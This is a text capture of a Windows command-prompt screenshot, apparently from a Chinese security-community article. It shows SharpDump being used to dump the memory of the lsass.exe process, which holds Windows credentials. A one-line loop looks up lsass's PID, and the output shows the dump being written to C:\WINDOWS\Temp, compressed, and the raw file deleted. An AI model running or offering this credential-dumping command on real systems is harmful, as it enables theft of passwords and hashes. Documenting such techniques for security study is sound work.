 Administrator: Command Prompt
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') d
o SharpDump.exe %i
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>SharpDump.exe 856
[*] Dumping lsass (856) to C:\WINDOWS\Temp\debug856.out
[+] Dump successful!
[*] Compressing C:\WINDOWS\Temp\debug856.out to C:\WINDOWS\Temp\debug856.bin gzip file
[X] Output file 'C:\WINDOWS\Temp\debug856.bin' already exists, removing
[*] Deleting C:\WINDOWS\Temp\debug856.out
[+] Dumping completed. Rename file to "debug856.gz" to decompress.
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>
乌云安全
先知社区